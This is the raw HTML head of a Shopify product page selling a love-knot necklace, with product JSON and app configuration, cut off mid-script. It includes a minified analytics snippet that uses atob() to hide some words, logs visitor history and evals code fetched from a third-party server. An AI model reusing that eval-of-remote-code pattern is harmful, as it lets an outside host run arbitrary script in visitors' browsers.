    <link href="//snugglyofficial.com/cdn/shop/t/139/assets/base.css?v=76279458980208555051753236747" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//snugglyofficial.com/cdn/shop/t/139/assets/component-predictive-search.css?v=76514217051199997821753236747"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"hoodiesdoodies.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7095935008861",name:`To My Beautiful Mom`,price:"59.95",variant:"41022921441373"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/fd-product-groups/blocks/app-embed/c4faf6e2-c14b-4cc5-ad31-cf86b1c483fb --><!-- BEGIN app snippet: global-settings -->

<script
	
	id="AppGlobalSettings"
	data-product-groups="{&quot;productGroupsConfig&quot;:{&quot;placements&quot;:[],&quot;productDisplayConfigs&quot;:[]}}"
	data-product-options="{&quot;productOptions&quot;:null}"
	data-product-bundles="{&quot;bundles&quot;:[],&quot;cartConfig&quot;:null}"
	type="application/json">
	{"apiBaseUrlForExtensionClient":"https:\/\/fd-product-groups-app.fly.dev","storefrontAPIAccessToken":"ffdfb91ffec7c836a27439a3b004c275","productGroupsConfig":{"placements":[],"productDisplayConfigs":[]},"shopMoneyFormat":"\u0026lt;span class=money\u0026gt; ${{amount}}\u0026lt;\/span\u0026gt;","productOptions":null,"plan":{"name":"Starter","amount":4.95,"quotas":{"groups":10000,"automations":1,"translations":{"isEnabled":true},"productOptions":{"isEnabled":false}},"features":[{"description":"Create unlimited groups"},{"description":"Auto hide out of stock \/ inactive products"},{"description":"1 automation"},{"description":"Basic customer support"},{"description":"Single \u0026 two-color swatches, custom image swatches, product image swatches, and text swatches"},{"description":"Translations"}],"annualDiscount":0.2},"bundles":[],"cartConfig":null}
</script>

<script>
	if (window.__fd_gob_app_liquid_data__ == null) {
		const fdGOBAppData = {
			shop: {
				currency: {"error":"json not allowed for this object"},
				moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
			},

			localization: {
				currency: {
					name: "United States Dollar",
				},
				
				language: {
					name: "English",
					locale: "en",
					primary: true,
				},
			},

			request: {
				page_type: "product",
			},

			
				product: {"id":7095935008861,"title":"To My Beautiful Mom","handle":"to-my-beautiful-mom-mother","description":"\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-so-dynamic-description-image=\"\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-04-29T13:43:01-04:00","created_at":"2023-04-29T13:43:02-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30011TG","C30011TR","PB23-WOOD","PT-4377","TNM-1","USER-58412"],"price":5995,"price_min":5995,"price_max":8995,"available":true,"price_varies":true,"compare_at_price":11990,"compare_at_price_min":11990,"compare_at_price_max":17990,"compare_at_price_varies":true,"variants":[{"id":41022921441373,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240406","requires_shipping":true,"taxable":true,"featured_image":{"id":33086601199709,"product_id":7095935008861,"position":7,"created_at":"2023-04-29T13:43:18-04:00","updated_at":"2024-02-06T07:31:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668","variant_ids":[41022921441373]},"available":true,"name":"To My Beautiful Mom - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393035870301,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921474141,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240407","requires_shipping":true,"taxable":true,"featured_image":{"id":33086600773725,"product_id":7095935008861,"position":2,"created_at":"2023-04-29T13:43:08-04:00","updated_at":"2024-02-06T07:26:51-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411","variant_ids":[41022921474141]},"available":true,"name":"To My Beautiful Mom - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393035444317,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921506909,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240408","requires_shipping":true,"taxable":true,"featured_image":{"id":33086601232477,"product_id":7095935008861,"position":8,"created_at":"2023-04-29T13:43:21-04:00","updated_at":"2024-02-06T07:28:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537","variant_ids":[41022921506909]},"available":true,"name":"To My Beautiful Mom - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393035903069,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921539677,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240409","requires_shipping":true,"taxable":true,"featured_image":{"id":33086601003101,"product_id":7095935008861,"position":5,"created_at":"2023-04-29T13:43:15-04:00","updated_at":"2024-02-06T07:45:13-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513","variant_ids":[41022921539677]},"available":true,"name":"To My Beautiful Mom - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393035673693,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885","options":["Title","Box Choice"],"media":[{"alt":null,"id":25393035411549,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885","width":1000},{"alt":null,"id":25393035444317,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411","width":1000},{"alt":null,"id":25393035542621,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497","width":1000},{"alt":null,"id":25393035640925,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261","width":1000},{"alt":null,"id":25393035673693,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513","width":1000},{"alt":null,"id":25393035771997,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675","width":1000},{"alt":null,"id":25393035870301,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668","width":1000},{"alt":null,"id":25393035903069,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-so-dynamic-description-image=\"\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e"},
			

			
		}

		window.__fd_gob_app_liquid_data__ = fdGOBAppData
		window.__fd_product_groups_options_app_data__ = fdGOBAppData
	}
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 57346;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"7":[],"12":{"29":true,"30":true,"31":true,"32":true,"108":false},"13":{"34":"☞ Don't forget this..."},"17":{"41":"bounce","42":"interval","43":10},"28":{"692":true},"30":{"128":false,"129":true,"134":"2,3,4,5,105,1","136":true,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":true,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_left","168":95,"191":"ffffff","249":false,"298":false,"337":"ffffff","338":"f4f4f4","339":"111111","415":false,"459":true,"524":true,"609":14,"852":"f6f6f6"},"31":[],"48":{"469":false,"491":true,"588":true,"595":true,"603":"","605":"","606":"#currency {\n    display: none!important;\n}\n\n#CurrencySelector {\n    display: none!important;\n}\n\n.show-discount{\n    display: none !important;\n}\n\ninput[type=\"checkbox\"] {\n  filter: invert(100%)!important;\n}\ninput[type=\"checkbox\"]:checked {\n  filter: grayscale(100%) contrast(500%)!important;\n}\n\n\n@media (max-width: 768px) {\n\t\t#cart_reserved-box {\n            margin-bottom:15px!important;\n        }\n\t}","781":true,"783":1,"876":0,"1076":true,"1105":0},"51":{"599":false,"604":false,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":0,"656":0,"657":0,"658":0,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"b31022","735":"8e86ed","736":false,"737":false,"738":false,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"border\":{\"default\":\"none\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{\"title\":{\"traits\":{\"color\":{\"default\":\"#000000\"},\"backgroundColor\":{\"default\":\"#ffffff\"}}}}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"}};

window.vtlsLiquidData.shopThemeName = "Shrine PRO";window.vtlsLiquidData.settingTranslation = {"13":{"34":{"en":"☞ Don't forget this..."}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}."}},"53":{"640":{"en":"You save:"},"642":{"en":"Out of stock"},"643":{"en":"This item:"},"644":{"en":"Total Price:"},"646":{"en":"Add to cart"},"647":{"en":"for"},"648":{"en":"with"},"649":{"en":"off"},"650":{"en":"each"},"651":{"en":"Buy"},"652":{"en":"Subtotal"},"653":{"en":"Discount"},"654":{"en":"Old price"},"702":{"en":"Quantity"},"731":{"en":"and"},"741":{"en":"Free of charge"},"742":{"en":"Free"},"743":{"en":"Claim gift"},"750":{"en":"Gift"},"762":{"en":"Discount"},"773":{"en":"Your product has been added to the cart."},"786":{"en":"save"},"851":{"en":"Per item:"},"1007":{"en":"Pick another"},"1028":{"en":"Other customers loved this offer"},"1029":{"en":"Add to order\t"},"1030":{"en":"Added to order"},"1031":{"en":"Check out"},"1035":{"en":"See more"},"1036":{"en":"See less"},"1083":{"en":"Check out"},"1164":{"en":"Free shipping"},"1167":{"en":"Unavailable"}}};window.vtlsLiquidData.facebookPixel=[{"pixelId":"926396344527691","items":[],"type":"master"}];window.vtlsLiquidData.ubOfferTypes={"2":[1,2],"3":[1,2,6],"6":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="a0521c66798bef60e5d8516421ce3fd7";window.vtlsLiquidData.shopInfo={id:29020422228,domain:"snugglyofficial.com",shopifyDomain:"hoodiesdoodies.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"USD",enabledCurrencies:["AED","CHF","DKK","EGP","EUR","HKD","HUF","ILS","ISK","JPY","KRW","MYR","PHP","PLN","QAR","RON","SAR","SGD","THB","USD"],moneyFormat:"\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.product = {"id": 7095935008861,"available": true,"title": "To My Beautiful Mom","handle": "to-my-beautiful-mom-mother","vendor": "ShineOn Fulfillment","type": "Jewelry","tags": ["C30011TG","C30011TR","PB23-WOOD","PT-4377","TNM-1","USER-58412"],"description": "1","featured_image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885","aspect_ratio": "1.0"},"collectionIds": [161209581652,167820525652,272492101725,266292330589],"variants": [{"id": 41022921441373,"title": "14K White Gold Finish \/ Standard Box","option1": "14K White Gold Finish","option2": "Standard Box","option3": null,"price": 5995,"compare_at_price": 11990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668","alt": "To My Beautiful Mom","aspect_ratio": 1.0},"featured_media_id":25393035870301,"is_preorderable":0},{"id": 41022921474141,"title": "18K Yellow Gold Finish \/ Standard Box","option1": "18K Yellow Gold Finish","option2": "Standard Box","option3": null,"price": 6995,"compare_at_price": 13990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411","alt": "To My Beautiful Mom","aspect_ratio": 1.0},"featured_media_id":25393035444317,"is_preorderable":0},{"id": 41022921506909,"title": "14K White Gold Finish \/ Luxury Box","option1": "14K White Gold Finish","option2": "Luxury Box","option3": null,"price": 7995,"compare_at_price": 15990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537","alt": "To My Beautiful Mom","aspect_ratio": 1.0},"featured_media_id":25393035903069,"is_preorderable":0},{"id": 41022921539677,"title": "18K Yellow Gold Finish \/ Luxury Box","option1": "18K Yellow Gold Finish","option2": "Luxury Box","option3": null,"price": 8995,"compare_at_price": 17990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513","alt": "To My Beautiful Mom","aspect_ratio": 1.0},"featured_media_id":25393035673693,"is_preorderable":0}],"options": [{"name": "Title"},{"name": "Box Choice"}],"metafields": {"reviews": {}}};window.vtlsLiquidData.localization = [{"co": "AU","cu": "USD"},{"co": "AT","cu": "USD"},{"co": "BH","cu": "USD"},{"co": "BE","cu": "USD"},{"co": "BG","cu": "EUR"},{"co": "CA","cu": "USD"},{"co": "CL","cu": "USD"},{"co": "CO","cu": "USD"},{"co": "HR","cu": "EUR"},{"co": "CY","cu": "EUR"},{"co": "DK","cu": "DKK"},{"co": "EG","cu": "EGP"},{"co": "EE","cu": "EUR"},{"co": "FI","cu": "USD"},{"co": "FR","cu": "USD"},{"co": "DE","cu": "USD"},{"co": "GR","cu": "USD"},{"co": "HK","cu": "HKD"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IE","cu": "USD"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "USD"},{"co": "JP","cu": "JPY"},{"co": "KW","cu": "USD"},{"co": "LV","cu": "EUR"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "USD"},{"co": "MY","cu": "MYR"},{"co": "MT","cu": "EUR"},{"co": "MX","cu": "USD"},{"co": "NL","cu": "USD"},{"co": "NZ","cu": "USD"},{"co": "NO","cu": "USD"},{"co": "PH","cu": "PHP"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "USD"},{"co": "QA","cu": "QAR"},{"co": "RO","cu": "RON"},{"co": "SA","cu": "SAR"},{"co": "SG","cu": "SGD"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "ZA","cu": "USD"},{"co": "KR","cu": "KRW"},{"co": "ES","cu": "USD"},{"co": "SE","cu": "USD"},{"co": "CH","cu": "CHF"},{"co": "TH","cu": "THB"},{"co": "TR","cu": "USD"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "USD"},{"co": "US","cu": "USD"}];window.vtlsLiquidData.cacheKeys = [1753530689,1733487473,1740114674,1763063014,1753530689,0,1769351418,1753530689 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = 